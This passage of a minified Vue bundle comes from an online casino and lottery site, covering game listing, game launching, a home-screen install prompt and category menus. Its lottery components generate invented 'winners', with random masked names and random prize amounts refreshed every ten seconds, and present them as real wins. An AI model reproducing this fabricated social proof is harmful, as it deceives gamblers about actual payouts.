Yc=["innerHTML"],Jc={key:1,class:"notification"},qc={__name:"index",props:{noticeList:{type:Array,default:null}},setup(s){const l=c(s.noticeList),r=c(null),u=c(null),p=c([]);for(let m=1;m<=150;m++)p.value.push({id:m,name:`Item ${m}`});return(m,f)=>{const _=We("lazy");return o(),n("div",{ref_key:"wrapper",ref:r,class:"wrapper"},[t("div",{ref_key:"content",ref:u,class:"content"},[(o(!0),n(P,null,Q(e(l),(w,b)=>(o(),n("div",{key:b,class:"notification_content"},[w.styleTypeEnum=="IMAGE_TEXT"?(o(),n("div",{key:0,class:"notification",innerHTML:w.content},null,8,Yc)):(o(),n("div",Jc,[ie(t("img",{alt:"",onLoad:f[0]||(f[0]=(...g)=>m.onImageLoad&&m.onImageLoad(...g))},null,544),[[_,w.content]])]))]))),128))],512)],512)}}},Xc=ke(qc,[["__scopeId","data-v-57cb1358"]]);const Qc=s=>(It("data-v-432ce743"),s=s(),At(),s),Zc={class:"content"},eu={class:"header"},tu={class:"web-info"},su={class:"logo",alt:"",srcset:""},ou={class:"url"},au={style:{color:"#222","font-size":"1rem"}},nu={style:{"margin-top":"0.38rem"}},iu={class:"setup"},lu={class:"icon",alt:""},ru={class:"setup"},cu={class:"top"},uu=Qc(()=>t("div",{class:"add"},"+",-1)),du={class:"setup"},_u={class:"icon",style:{"margin-left":"0.38rem"},alt:""},mu={__name:"index",setup(s){const{initData:i}=_t(),{merchantConfigList:l}=i,r=window.location,u=Nn("tools"),{isIOS:p}=u.checkDevice(),m=c(!1),f=z(()=>{var b;try{let g=p?"COPYWRITING_IOS_DOWNLOAD_LINK":"COPYWRITING_ANDROID_DOWNLOAD_LINK";const S=l.find(I=>I.dictKey==g);let y=S!=null&&S.dictValue?JSON.parse(S.dictValue):[];return Array.isArray(y)&&y.length&&((b=y[0])!=null&&b.imgUrl)?y[0].imgUrl:"/img/icons/pwa-logo.png"}catch(g){return console.error("商户下载Logo配置异常:",g),"/img/icons/pwa-logo.png"}}),_=c(Lt.sessionStorage.get("show-add-desktop")==="hid"?"hid":"show");Ue(()=>{mn()&&(_.value="hid")});const w=()=>{document.visibilityState==="visible"&&mn()?_.value="hid":_.value="show"};return Ue(()=>{document.addEventListener("visibilitychange",w)}),Es(()=>{document.removeEventListener("visibilitychange",w)}),(b,g)=>{const S=ss,y=Wi,I=We("lazy");return o(),n("section",null,[h(y,{show:e(m),"onUpdate:show":g[1]||(g[1]=$=>Oe(m)?m.value=$:null)},{default:O(()=>[t("div",Zc,[t("div",eu,[t("span",null,a(b.$t("home.t1")),1),h(S,{name:"cross",onClick:g[0]||(g[0]=$=>m.value=!1)})]),t("div",tu,[ie(t("img",su,null,512),[[I,e(kt)(e(f))]]),t("div",ou,[t("div",au,a(e(r).host),1),t("div",nu,a(e(r).href),1)])]),t("div",iu,[D(" 1. "+a(b.$t("home.click"))+" ",1),ie(t("img",lu,null,512),[[I,e(we)("theme1/home/ios-pwa-icon.png")]])]),t("div",ru,[D(" 2. "+a(b.$t("home.t2"))+" ",1),t("div",cu,[D(a(b.$t("home.t3"))+" ",1),uu])]),t("div",du,[D(" 3. "+a(b.$t("home.t4"))+" ",1),ie(t("img",_u,null,512),[[I,e(kt)(e(f))]])])])]),_:1},8,["show"])])}}},pu=ke(mu,[["__scopeId","data-v-432ce743"]]);const yi=s=>(It("data-v-910c416b"),s=s(),At(),s),vu=yi(()=>t("div",{class:"van-multi-ellipsis--l3 text-center loading-text"},null,-1)),gu=yi(()=>t("div",{class:"van-multi-ellipsis--l3 text-center error-text"},null,-1)),hu={key:0,class:"van-multi-ellipsis--l3 text-center1"},yu={__name:"index",props:{src:{type:String,required:!0,default:""},loadingText:{type:String,default:""},errorText:{type:String,default:""},type:{type:String,default:""}},setup(s){const i=c(null),l=s;return Ue(()=>{l.src}),(r,u)=>{const p=Hi;return o(),Le(p,{ref_key:"imgRef",ref:i,class:"img-view-component","lazy-load":"",src:l.src?l.src:"invalid-url-to-trigger-error"},{loading:O(()=>[vu]),error:O(()=>[gu]),default:O(()=>[s.type!=="tab"?(o(),n("div",hu,a(l.loadingText),1)):R("",!0)]),_:1},8,["src"])}}},Zs=ke(yu,[["__scopeId","data-v-910c416b"]]),ls=Ns("gameStore",()=>{const s=_t(),{initData:i}=he(s),l=rt(),r=Ht(),{setLoading:u}=r,p=c(Lt.sessionStorage.get("allGame")||[]),{showStrongPopup:m,onGetMemberReferInfo:f,checkPopupType:_}=Ws(),w=z(()=>Ut().token&&l.userInfo.memberTypeEnum==="TEST_MEMBER"?i.value.thirdSitePlatformItemList.filter(T=>T.isSupportDemo==="TRUE"):i.value.thirdSitePlatformItemList),b=z(()=>{const Y=w.value.map(le=>le.platformCode);return[...new Set(Y)]}),g=z(()=>{const Y=p.value.map(le=>le.platformCode);return[...new Set(Y)]});async function S(){const{currency:Y}=Wt(),le=gt(),T=Lt.sessionStorage.get("lastCallTimeGame"),L=le.diff(T,"minute");T===null||L>=15?(await y(Y,!0),Lt.sessionStorage.set("lastCallTimeGame",le)):await y(Y)}async function y(Y="",le=!1){const{currency:T}=Wt();try{const L=Lt.sessionStorage.get("allGame");if(L&&!le){p.value=L;return}if(!T&&!Y)return;const{code:W,data:M}=await Ee.get("/consumer/third/platform/getAllGameList",{params:{currencyEnum:T||Y}});if(W==="10000"){console.log(b.value);const ue=M.filter(_e=>{if(_e.supportedCurrency==="PHP"&&_e.gameCategoryEnum==="CASINO"&&_e.platformCode==="MGP")console.log(_e,666);else return _e}).filter(_e=>{if(b.value.includes(_e.platformCode))return _e});Lt.sessionStorage.set("allGame",ue),p.value=ue}}catch(L){console.error(L),p.value||gs({message:lt.global.t("common.notAllGameList"),className:"codeErrorDialog"}).then(()=>{location.reload()})}}function I(Y){return w.value.filter(T=>T.categoryEnum===Y&&T.enableEnum==="TRUE")}const $=z(()=>i.value.hotThirdSiteGameList.sort((Y,le)=>le.sort-Y.sort)||[]);function v(){return Fs(w.value).filter(T=>T.enableHot==="TRUE"&&T.enableEnum==="TRUE").map(T=>nt({gameImg:T.categoryImg,gameName:T.platformName,type:"platform"},T)).sort((T,L)=>L.sort-T.sort)||[]}const E=z(()=>{try{if(!i.value.gameList)throw new Error("未配置游戏");const Y=i.value.gameList.filter(L=>L.gameCategoryEnum==="LOTTERY"),le={};return Y.forEach(L=>{le[L.gameTypeEnum]||(le[L.gameTypeEnum]=L)}),Object.values(le).sort((L,W)=>W.sort-L.sort)}catch(Y){return console.error("商户自家游戏配置异常:",Y),[]}});function N(Y){return I(Y).filter(le=>le.isMaintain==="TRUE").map(le=>le.platformCode)}const x=["W9","SCMD"],U=(Y,le)=>{const{isIosApp:T,isAndroidApp:L,isAndroid:W,isIOS:M}=bs();if(L||T||W||M){const ue=w.value.find(_e=>_e.platformCode===Y&&(_e.categoryEnum===le.gameCategoryEnum||_e.categoryEnum===le.categoryEnum));return ue&&!x.includes(ue.bridgePlatformCode)}else return!1};function G(Y,le,T){const L=_e=>_e?_e.trim().split(",").map(ae=>ae.trim()):[],W=i.value,M={portrait:{platformCodes:L(W.needRotateScreenPortraitPlatformCodeList),gameIds:L(W.needRotateScreenPortraitGameIdList)},landscape:{platformCodes:L(W.needRotateScreenLandscapePlatformCodeList),gameIds:L(W.needRotateScreenLandscapeGameIdList)}},ue=()=>M.portrait.gameIds.includes(T)?"portrait":M.landscape.gameIds.includes(T)?"landscape":M.portrait.platformCodes.includes(le)?"portrait":M.landscape.platformCodes.includes(le)?"landscape":"auto";window.AndroidJS.toGameWebview(Y,ue(),le)}async function K(Y,le,T){if(!await Ut().validateToken()){const ue=Ss();ue.loginPopupVisible=!0;return}if(await f(),_("game")){m(!0);return}let M;U(le,T)||(!window.AndroidJS||!window.AndroidJS.toGameWebview)&&(M=window.open());try{u(!0);const{code:ue,data:_e}=await Ee.get("/consumer/third/platform/getThirdGameOpenUrl",{params:{platformCode:le,gameId:Y,deviceEnum:pn()}});if(ue==="10000"){if(l.onGetUserBalance(),window.AndroidJS&&window.AndroidJS.toGameWebview){if(!_e){gs({message:lt.global.t("httpMessage.errorGame"),className:"codeErrorDialog"});return}G(_e,le,Y);return}if(U(le,T)){cs.push({name:"webView",query:{url:encodeURIComponent(_e),gameId:Y,platformCode:le}});return}M?M.location=_e:window.location.href=_e}else M&&M.close()}catch(ue){console.error(ue),M&&M.close()}finally{u(!1)}}async function J(Y,le){try{const{code:T,data:L}=await Ee.get("/consumer/third/platform/getThirdGameOpenUrl",{params:{platformCode:le,gameId:Y,deviceEnum:pn()}});T==="10000"&&window.open(`tm-action::openUrl::${L}`)}catch(T){console.error(T)}}return{onGetAllGame:y,refreshGameList:S,filterPlatformList:I,enterOnlineGame:K,allGame:p,hotGame:$,hotPlatform:v,allGamePlatform:g,gameLotteryList:E,platformIsMaintain:N,webViewOpen:J}});function fi(){const s=ls(),i=Vt(),{t:l}=st();function r(u){if(u.isMaintain==="TRUE")return wt(l("home.platMaintenance"));u.loginTypeEnum==="LOBBY"?s.enterOnlineGame(-1,u.platformCode,u):i.push({path:"/home/allOnlineGames",query:{category:u.categoryEnum,platformCode:u.platformCode}})}return{onSwitchPath:r}}const fu={class:"banner-warp"},bu={style:{position:"relative"}},Eu={key:0,class:"maintain_box"},Tu={class:"maintain_img"},wu={alt:"",srcset:""},Cu={__name:"categoryDefault",props:{code:{type:String,default:""}},setup(s){const i=ht(),l=_=>`${we(`${i.theme}${_}`)}`,r=s,u=ls(),p=fi(),m=z(()=>u.filterPlatformList(r.code)),f=z(()=>we(`${i.theme}/other/orange_skin/empty.png`));return(_,w)=>{const b=Zs,g=js,S=We("lazy");return o(),n(P,null,[t("div",El(Tl(_.$attrs)),[t("div",fu,[(o(!0),n(P,null,Q(e(m),(y,I)=>(o(),n("div",{key:I,class:"banner_item"},[t("div",bu,[h(b,{class:"img",src:e(kt)(y==null?void 0:y.categoryImg),"error-text":y.platformName,"loading-text":y.platformName,onClick:$=>e(p).onSwitchPath(y)},null,8,["src","error-text","loading-text","onClick"]),y.isMaintain==="TRUE"?(o(),n("div",Eu,[ie(t("img",Tu,null,512),[[S,l("/home/maintain.png")]])])):R("",!0)])]))),128))])],16),e(m).length===0?(o(),Le(g,{key:0,description:_.$t("common.noData")},{image:O(()=>[ie(t("img",wu,null,512),[[S,e(f)]])]),_:1},8,["description"])):R("",!0)],64)}}},rs=ke(Cu,[["__scopeId","data-v-be5221c2"]]);const $u={style:{position:"relative"}},Su={key:0,class:"maintain_box"},Ru={alt:"",srcset:""},Lu={__name:"categoryHot",setup(s){const i=ht(),l=g=>`${we(`${i.theme}${g}`)}`,r=ls(),{t:u}=st(),p=fi(),m=z(()=>r.hotPlatform().map(S=>Ft(nt({},S),{gameImg:S.hotImg||"",type:"platform"}))),f=z(()=>[...m.value,...r.hotGame]);function _(g){if(g.type==="platform"){p.onSwitchPath(g);return}if(r.platformIsMaintain(g.gameCategoryEnum).includes(g.platformCode)||b(g.isMaintain))return wt(u("httpMessage.90005"));r.enterOnlineGame(g.id,g.platformCode,g)}const w=z(()=>we(`${i.theme}/other/orange_skin/empty.png`)),b=g=>g==="TRUE";return(g,S)=>{const y=Zs,I=js,$=We("lazy");return o(),n(P,null,[e(f)?(o(),n("div",Mn({key:0},g.$attrs,{class:"slots-warp"}),[(o(!0),n(P,null,Q(e(f),v=>(o(),n("div",{key:v.id,class:"item"},[t("div",$u,[h(y,{class:"game",src:e(kt)(v.gameImg),onClick:E=>_(v)},null,8,["src","onClick"]),e(r).platformIsMaintain(v.gameCategoryEnum).includes(v.platformCode)||b(v.isMaintain)?(o(),n("div",Su,[ie(t("img",null,null,512),[[$,l("/home/maintain.png")]])])):R("",!0)]),t("p",null,a(v==null?void 0:v.gameName),1)]))),128))],16)):R("",!0),e(f)&&e(m)&&e(m).length===0&&e(f).length===0?(o(),Le(I,{key:1,description:g.$t("common.noData")},{image:O(()=>[ie(t("img",Ru,null,512),[[$,e(w)]])]),_:1},8,["description"])):R("",!0)],64)}}},ku=ke(Lu,[["__scopeId","data-v-1275fc2b"]]);const Iu={class:"lottery_container"},Au=["onClick"],Nu={class:"lottery"},Mu={alt:"",class:"lottery_bg"},Ou={class:"win_info"},Du={id:"1win",style:{position:"relative"}},Pu={class:"win_item"},Gu={class:"left"},Bu={alt:""},xu={class:"right"},Uu={__name:"categoryLOTTERY",setup(s){const{showStrongPopup:i,onGetMemberReferInfo:l,checkPopupType:r}=Ws(),u=ls(),p=Vt(),m=v=>new URL(Object.assign({"../../../../../assets/images/theme1/other/avatar/1.png":Uo,"../../../../../assets/images/theme1/other/avatar/10.png":Fo,"../../../../../assets/images/theme1/other/avatar/11.png":Vo,"../../../../../assets/images/theme1/other/avatar/12.png":Ko,"../../../../../assets/images/theme1/other/avatar/13.png":Wo,"../../../../../assets/images/theme1/other/avatar/14.png":Ho,"../../../../../assets/images/theme1/other/avatar/15.png":zo,"../../../../../assets/images/theme1/other/avatar/16.png":jo,"../../../../../assets/images/theme1/other/avatar/17.png":Yo,"../../../../../assets/images/theme1/other/avatar/18.png":Jo,"../../../../../assets/images/theme1/other/avatar/19.png":qo,"../../../../../assets/images/theme1/other/avatar/2.png":Xo,"../../../../../assets/images/theme1/other/avatar/20.png":Qo,"../../../../../assets/images/theme1/other/avatar/21.png":Zo,"../../../../../assets/images/theme1/other/avatar/22.png":ea,"../../../../../assets/images/theme1/other/avatar/23.png":ta,"../../../../../assets/images/theme1/other/avatar/24.png":sa,"../../../../../assets/images/theme1/other/avatar/25.png":oa,"../../../../../assets/images/theme1/other/avatar/26.png":aa,"../../../../../assets/images/theme1/other/avatar/27.png":na,"../../../../../assets/images/theme1/other/avatar/28.png":ia,"../../../../../assets/images/theme1/other/avatar/29.png":la,"../../../../../assets/images/theme1/other/avatar/3.png":ra,"../../../../../assets/images/theme1/other/avatar/30.png":ca,"../../../../../assets/images/theme1/other/avatar/31.png":ua,"../../../../../assets/images/theme1/other/avatar/32.png":da,"../../../../../assets/images/theme1/other/avatar/33.png":_a,"../../../../../assets/images/theme1/other/avatar/34.png":ma,"../../../../../assets/images/theme1/other/avatar/35.png":pa,"../../../../../assets/images/theme1/other/avatar/36.png":va,"../../../../../assets/images/theme1/other/avatar/37.png":ga,"../../../../../assets/images/theme1/other/avatar/38.png":ha,"../../../../../assets/images/theme1/other/avatar/39.png":ya,"../../../../../assets/images/theme1/other/avatar/4.png":fa,"../../../../../assets/images/theme1/other/avatar/40.png":ba,"../../../../../assets/images/theme1/other/avatar/41.png":Ea,"../../../../../assets/images/theme1/other/avatar/42.png":Ta,"../../../../../assets/images/theme1/other/avatar/43.png":wa,"../../../../../assets/images/theme1/other/avatar/44.png":Ca,"../../../../../assets/images/theme1/other/avatar/45.png":$a,"../../../../../assets/images/theme1/other/avatar/46.png":Sa,"../../../../../assets/images/theme1/other/avatar/47.png":Ra,"../../../../../assets/images/theme1/other/avatar/48.png":La,"../../../../../assets/images/theme1/other/avatar/49.png":ka,"../../../../../assets/images/theme1/other/avatar/5.png":Ia,"../../../../../assets/images/theme1/other/avatar/50.png":Aa,"../../../../../assets/images/theme1/other/avatar/51.png":Na,"../../../../../assets/images/theme1/other/avatar/52.png":Ma,"../../../../../assets/images/theme1/other/avatar/53.png":Oa,"../../../../../assets/images/theme1/other/avatar/54.png":Da,"../../../../../assets/images/theme1/other/avatar/55.png":Pa,"../../../../../assets/images/theme1/other/avatar/56.png":Ga,"../../../../../assets/images/theme1/other/avatar/57.png":Ba,"../../../../../assets/images/theme1/other/avatar/58.png":xa,"../../../../../assets/images/theme1/other/avatar/59.png":Ua,"../../../../../assets/images/theme1/other/avatar/6.png":Fa,"../../../../../assets/images/theme1/other/avatar/60.png":Va,"../../../../../assets/images/theme1/other/avatar/7.png":Ka,"../../../../../assets/images/theme1/other/avatar/8.png":Wa,"../../../../../assets/images/theme1/other/avatar/9.png":Ha})[`../../../../../assets/images/theme1/other/avatar/${v}.png`],self.location).href,f=(v,E)=>new URL(Object.assign({"../../../../../assets/images/theme1/home/lotterycategory/FIVE_D_bg.png":Bn,"../../../../../assets/images/theme1/home/lotterycategory/FIVE_D_lottery.png":xn,"../../../../../assets/images/theme1/home/lotterycategory/K3_bg.png":Un,"../../../../../assets/images/theme1/home/lotterycategory/K3_lottery.png":Fn,"../../../../../assets/images/theme1/home/lotterycategory/TRX_WIN_GO_bg.png":Vn,"../../../../../assets/images/theme1/home/lotterycategory/TRX_WIN_GO_lottery.png":Kn,"../../../../../assets/images/theme1/home/lotterycategory/WIN_GO_bg.png":Wn,"../../../../../assets/images/theme1/home/lotterycategory/WIN_GO_lottery.png":Hn})[`../../../../../assets/images/theme1/home/lotterycategory/${v}_${E}.png`],self.location).href,_=(v,E)=>Math.floor(Math.random()*(E-v+1))+v,w=(v,E,N=2)=>(Math.random()*(E-v)+v).toFixed(N),b=()=>({avatarImg:_(1,20),name:`****${_(1e3,9999)}`,receiveAmount:w(1,1e4)}),g=()=>Array.from({length:4},b),S=c(g()),y=()=>{S.value=g()};async function I(v){if(console.log("gameTypeEnum======",v),await l(),r("game")){i(!0);return}p.push(`/home/allLotteryGames/${v}`)}let $;return Ue(()=>{$=setInterval(y,1e4)}),za(()=>{clearInterval($)}),(v,E)=>{const N=We("lazy");return o(),n("div",Iu,[(o(!0),n(P,null,Q(e(u).gameLotteryList,(x,U)=>(o(),n("div",{key:U,class:"lotterySlotItem",onClick:G=>I(x.gameTypeEnum)},[t("div",Nu,[ie(t("img",Mu,null,512),[[N,f(x.gameTypeEnum,"bg")]]),t("h4",null,[t("div",null,a(v.$t("allLotteryGames.subtitle")),1),t("div",null,a(v.$t(`allLotteryGames.${x.gameTypeEnum}_subtitle`)),1)])]),t("div",Ou,[t("div",Du,[t("div",Pu,[t("div",Gu,[ie(t("img",Bu,null,512),[[N,m(e(S)[U].avatarImg)]]),t("span",null,a(e(Rn)(e(S)[U].name)),1)]),t("div",xu,a(v.$t("home.winningAmount"))+" "+a(e(S)[U].receiveAmount),1)])])])],8,Au))),128))])}}},Fu=ke(Uu,[["__scopeId","data-v-d3b40a09"]]),Vu={key:0,class:"gameCategory-warp"},Ku=["id"],Wu={__name:"index",setup(s){const i=_t(),l=ls(),{initData:r}=he(i),u=wl({LOTTERY:Fu,SLOT:rs,SPORT:rs,CASINO:rs,POKER:rs,FISH:rs,MINI:rs,HOT:ku,COCK:rs,THREE:rs,E_SPORT:rs}),p=z(()=>{try{const _=r.value.merchantConfigList.find(w=>w.dictKey=="COPYWRITING_GAME_CATEGORY");return JSON.parse(_.dictValue).map(w=>({code:w.title})).sort((w,b)=>b.sort-w.sort)}catch(_){return console.error("商户游戏类别配置异常:",_),[]}});function m(_){const w=[...l.hotPlatform(),...l.hotGame];switch(_.code){case"LOTTERY":return l.gameLotteryList.length;case"HOT":return w.length;default:return l.filterPlatformList(_.code).length}}const f=z(()=>p.value.filter(_=>m(_)));return(_,w)=>e(f)&&e(f).length?(o(),n("div",Vu,[(o(!0),n(P,null,Q(e(f),(b,g)=>(o(),n("div",{id:b.code,key:g},[(o(),Le(Dn(e(u)[b.code]),{code:b.code},null,8,["code"]))],8,Ku))),128))])):R("",!0)}};function Hu(){const s=_=>new URL(Object.assign({"/src/assets/images/theme1/home/orange_skin/CASINO.png":Ll,"/src/assets/images/theme1/home/orange_skin/FISH.png":kl,"/src/assets/images/theme1/home/orange_skin/HOT.png":Il,"/src/assets/images/theme1/home/orange_skin/LOTTERY.png":Al,"/src/assets/images/theme1/home/orange_skin/MINI.png":Nl,"/src/assets/images/theme1/home/orange_skin/POKER.png":Ml,"/src/assets/images/theme1/home/orange_skin/PreSaleBg.png":Ol,"/src/assets/images/theme1/home/orange_skin/SLOT.png":Dl,"/src/assets/images/theme1/home/orange_skin/SPORT.png":Pl,"/src/assets/images/theme1/home/orange_skin/TrxHash.png":Gl,"/src/assets/images/theme1/home/orange_skin/agree-a.png":Bl,"/src/assets/images/theme1/home/orange_skin/diban.png":xl,"/src/assets/images/theme1/home/orange_skin/icon-question.png":Ul,"/src/assets/images/theme1/home/orange_skin/searchIcon.png":Fl,"/src/assets/images/theme1/home/orange_skin/stage.png":Vl,"/src/assets/images/theme1/home/orange_skin/time_a.png":Kl,"/src/assets/images/theme1/home/orange_skin/trxbg.png":Wl,"/src/assets/images/theme1/home/orange_skin/wallet.png":Hl})[`@/assets/images/theme1/home/orange_skin/${_}.png`],self.location).href,i=(_,w)=>new URL(Object.assign({"/src/assets/images/theme1/home/lotterycategory/FIVE_D_bg.png":Bn,"/src/assets/images/theme1/home/lotterycategory/FIVE_D_lottery.png":xn,"/src/assets/images/theme1/home/lotterycategory/K3_bg.png":Un,"/src/assets/images/theme1/home/lotterycategory/K3_lottery.png":Fn,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_bg.png":Vn,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_lottery.png":Kn,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_bg.png":Wn,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_lottery.png":Hn})[`@/assets/images/theme1/home/lotterycategory/${_}_${w}.png`],self.location).href,l=_=>new URL(Object.assign({"/src/assets/images/theme1/other/avatar/1.png":Uo,"/src/assets/images/theme1/other/avatar/10.png":Fo,"/src/assets/images/theme1/other/avatar/11.png":Vo,"/src/assets/images/theme1/other/avatar/12.png":Ko,"/src/assets/images/theme1/other/avatar/13.png":Wo,"/src/assets/images/theme1/other/avatar/14.png":Ho,"/src/assets/images/theme1/other/avatar/15.png":zo,"/src/assets/images/theme1/other/avatar/16.png":jo,"/src/assets/images/theme1/other/avatar/17.png":Yo,"/src/assets/images/theme1/other/avatar/18.png":Jo,"/src/assets/images/theme1/other/avatar/19.png":qo,"/src/assets/images/theme1/other/avatar/2.png":Xo,"/src/assets/images/theme1/other/avatar/20.png":Qo,"/src/assets/images/theme1/other/avatar/21.png":Zo,"/src/assets/images/theme1/other/avatar/22.png":ea,"/src/assets/images/theme1/other/avatar/23.png":ta,"/src/assets/images/theme1/other/avatar/24.png":sa,"/src/assets/images/theme1/other/avatar/25.png":oa,"/src/assets/images/theme1/other/avatar/26.png":aa,"/src/assets/images/theme1/other/avatar/27.png":na,"/src/assets/images/theme1/other/avatar/28.png":ia,"/src/assets/images/theme1/other/avatar/29.png":la,"/src/assets/images/theme1/other/avatar/3.png":ra,"/src/assets/images/theme1/other/avatar/30.png":ca,"/src/assets/images/theme1/other/avatar/31.png":ua,"/src/assets/images/theme1/other/avatar/32.png":da,"/src/assets/images/theme1/other/avatar/33.png":_a,"/src/assets/images/theme1/other/avatar/34.png":ma,"/src/assets/images/theme1/other/avatar/35.png":pa,"/src/assets/images/theme1/other/avatar/36.png":va,"/src/assets/images/theme1/other/avatar/37.png":ga,"/src/assets/images/theme1/other/avatar/38.png":ha,"/src/assets/images/theme1/other/avatar/39.png":ya,"/src/assets/images/theme1/other/avatar/4.png":fa,"/src/assets/images/theme1/other/avatar/40.png":ba,"/src/assets/images/theme1/other/avatar/41.png":Ea,"/src/assets/images/theme1/other/avatar/42.png":Ta,"/src/assets/images/theme1/other/avatar/43.png":wa,"/src/assets/images/theme1/other/avatar/44.png":Ca,"/src/assets/images/theme1/other/avatar/45.png":$a,"/src/assets/images/theme1/other/avatar/46.png":Sa,"/src/assets/images/theme1/other/avatar/47.png":Ra,"/src/assets/images/theme1/other/avatar/48.png":La,"/src/assets/images/theme1/other/avatar/49.png":ka,"/src/assets/images/theme1/other/avatar/5.png":Ia,"/src/assets/images/theme1/other/avatar/50.png":Aa,"/src/assets/images/theme1/other/avatar/51.png":Na,"/src/assets/images/theme1/other/avatar/52.png":Ma,"/src/assets/images/theme1/other/avatar/53.png":Oa,"/src/assets/images/theme1/other/avatar/54.png":Da,"/src/assets/images/theme1/other/avatar/55.png":Pa,"/src/assets/images/theme1/other/avatar/56.png":Ga,"/src/assets/images/theme1/other/avatar/57.png":Ba,"/src/assets/images/theme1/other/avatar/58.png":xa,"/src/assets/images/theme1/other/avatar/59.png":Ua,"/src/assets/images/theme1/other/avatar/6.png":Fa,"/src/assets/images/theme1/other/avatar/60.png":Va,"/src/assets/images/theme1/other/avatar/7.png":Ka,"/src/assets/images/theme1/other/avatar/8.png":Wa,"/src/assets/images/theme1/other/avatar/9.png":Ha})[`@/assets/images/theme1/other/avatar/${_}.png`],self.location).href,r=(_,w)=>Math.floor(Math.random()*(w-_+1))+_,u=_=>Math.random().toString(36).substring(2,2+_).toUpperCase(),p=(_,w,b=2)=>(Math.random()*(w-_)+_).toFixed(b),m=()=>({avatarImg:r(1,20),name:`****${r(1e3,9999)}`,receiveAmount:p(1,1e4)});return{getAssetsFile:s,getImg:i,getAvatarImg:l,getRandomInt:r,getRandomString:u,getRandomFloat:p,createWinner:m,generateLuckyWinners:(_=4)=>Array.from({length:_},m)}}const zu=s=>(It("data-v-cc3ee36b"),s=s(),At(),s),ju={class:"home_container"},Yu={class:"content_wrapper"},Ju={class:"main_content"},qu=zu(()=>t("div",{class:"layout-block",style:{width:"100%",height:"5rem"}},null,-1)),Xu={__name:"HomeContainer",setup(s){const{generateLuckyWinners:i}=Hu(),l=c(i()),r=()=>{l.value=i()};let u;return Ue(()=>{u=setInterval(r,1e4)}),za(()=>{u&&clearInterval(u)}),(p,m)=>{const f=Wu;return o(),n("div",ju,[t("div",Yu,[t("div",Ju,[h(f),qu])])])}}},Qu=ke(Xu,[["__scopeId","data-v-cc3ee36b"]]),Xa=Ns("gameCategoryState",()=>{const{t:s}=st(),i=c({HOT:{activeSvga:"hot",title:z(()=>s("common.hot")),code:"HOT"},LOTTERY:{activeSvga:"lottery",title:z(()=>s("common.lottery")),code:"LOTTERY"},SLOT:{activeSvga:"slots",title:z(()=>s("common.slots")),code:"SLOT"},SPORT:{activeSvga:"sport",title:z(()=>s("common.sport")),code:"SPORT"},CASINO:{activeSvga:"casino",title:z(()=>s("common.casino")),code:"CASINO"},POKER:{activeSvga:"poker",title:z(()=>s("common.PVC")),code:"POKER"},FISH:{activeSvga:"fishing",title:z(()=>s("common.fishing")),code:"FISH"},MINI:{activeSvga:"mini",title:z(()=>s("common.miniGame")),code:"MINI"},THREE:{activeSvga:"three",title:z(()=>s("common.THREE")),code:"THREE"},COCK:{activeSvga:"cock",title:z(()=>s("common.COCK")),code:"COCK"},E_SPORT:{activeSvga:"e_sport",title:z(()=>s("common.E_SPORT")),code:"E_SPORT"}}),l=c(Object.values(i.value)[0].code),r=c(Object.values(i.value)[0]);return{active:l,state:r,gameEnum:i,setState:m=>{r.value=m},setActive:m=>{l.value=m}}},{persist:!1});const Zu=s=>(It("data-v-6a220c98"),s=s(),At(),s),ed={class:"home_menu"},td=["id","onClick"],sd=["id"],od=["src"],ad=["src"],nd={key:1,alt:""},id=Zu(()=>t("div",{class:"layout-block",style:{width:"100%",height:"5rem"}},null,-1)),ld=800,rd={__name:"HomeMenu",setup(s){const i=ht(),{t:l}=st(),r=ls(),u=_t(),{initData:p}=he(u),m=Xa();function f(E){m.setActive(E.code),m.setState(E)}const _=z(()=>{try{const E=p.value.merchantConfigList.find(N=>N.dictKey=="COPYWRITING_GAME_CATEGORY");return JSON.parse(E.dictValue).map(N=>{var U,G;let x="";return N.imgUrl?x=p.value.imgReadServerUrl+N.imgUrl:x=(G=(U=m.gameEnum)==null?void 0:U[N.title])==null?void 0:G.src,{src:x,title:l(`common.${N.title}`),code:N.title,sort:N.sort}}).sort((N,x)=>x.sort-N.sort)}catch(E){return console.error("商户游戏类别配置异常:",E),[]}});function w(E){const N=[...r.hotPlatform(),...r.hotGame];switch(E.code){case"LOTTERY":return r.gameLotteryList.length;case"HOT":return N.length;default:return r.filterPlatformList(E.code).length}}const b=z(()=>_.value.filter(E=>w(E))),g=c(""),S=c(!1);let y=null;function I(E,N){if(g.value===E)return;S.value=!0,g.value=E;const x=document.getElementById("appScrollView"),U=document.getElementById(E);if(U){N.currentTarget.classList.add("active_animation");const K=70,J=U.getBoundingClientRect().top+x.scrollTop-K;x.scrollTo({top:J,behavior:"smooth"}),y&&clearTimeout(y),y=setTimeout(()=>{S.value=!1},ld)}}let $;Ue(async()=>{await xt();const N={root:document.querySelector(".mainContent"),rootMargin:"-100px 0px -80% 0px",threshold:0};$=new IntersectionObserver(x=>{S.value||x.forEach(U=>{U.isIntersecting&&(g.value=U.target.id,document.getElementById(`menu_${U.target.id}`).classList.add("active_animation"))})},N),_.value.forEach(x=>{const U=document.getElementById(x.code);U&&$.observe(U)}),g.value=b.value[0].code});const v=z(()=>lt.global.locale.value==="ur-PK");return za(()=>{$&&$.disconnect()}),Ue(async()=>{await xt(),document.querySelectorAll(".menu_item").forEach(N=>{N.addEventListener("animationend",()=>{N.classList.remove("active_animation")})})}),ft(b,async()=>{await xt(),!(!b.value||!b.value.length)&&b.value.forEach(E=>{if(!E.src){const N=`menu_svga_${E.code}`;if(document.getElementById(N))xs(N,`/svga/menu/${E.code.toLowerCase()}.svga`);else{const U=new MutationObserver(G=>{document.getElementById(N)&&(xs(N,`/svga/menu/${E.code.toLowerCase()}.svga`),U.disconnect())});U.observe(document.body,{childList:!0,subtree:!0})}}})},{immediate:!0}),(E,N)=>{const x=We("lazy");return 